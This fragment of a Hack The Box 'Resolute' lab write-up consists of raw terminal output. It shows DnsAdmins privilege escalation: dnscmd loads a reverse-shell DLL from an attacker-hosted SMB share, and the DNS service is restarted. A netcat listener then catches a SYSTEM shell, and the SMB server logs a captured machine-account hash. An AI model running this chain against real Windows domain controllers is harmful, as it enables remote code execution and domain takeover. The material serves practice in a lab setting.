 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.14.11\shares\reverse_shell.dll 3
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns 4
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns 5
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3568
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
~/Desktop/HTB/Resolute/content ✔ sudo rlwrap nc -nlvp 443 2
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.169] 50100
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> 7
~/Desktop/HTB/Resolute/content ✔ sudo smbserver.py shares $(pwd) -smb2support 1
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,50099) 6
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:f8d998456985f32c88ddc67d418f315e:
[*] Connecting Share(1:shares)
[*] Disconnecting Share(1:shares)
[*] Closing down connection (10.10.10.169,50099)
[*] Remaining connections []